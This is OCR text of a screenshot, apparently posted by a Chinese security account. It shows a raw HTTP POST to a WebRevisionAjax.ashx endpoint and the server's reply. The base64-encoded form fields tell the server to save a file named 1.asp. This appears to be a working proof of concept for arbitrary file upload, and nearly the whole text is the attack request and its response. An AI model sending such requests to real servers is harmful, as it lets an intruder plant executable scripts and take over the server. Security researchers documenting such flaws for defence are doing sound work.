 1 POST /\GB\LK\Common\ashx\WebRevisionAjax.ashx HTTP/1.1
2 Host: xxxxx
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 152
2
3 DBSTEP V3.0 170 0 1000
4 DBSTEP=REJTVEVQ
5 OPTION=U0FWRUZJTEU=
6 TableKey=MTExMTE=
7 FILENAME=MS5hc3A=
8 123456
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 08 Jan 2024 03:20:47 GMT
9 Connection: close
10 Content-Length: 85
11
12 DBSTEP V3.0 0 21 0 !
公众号 · 小黑说安全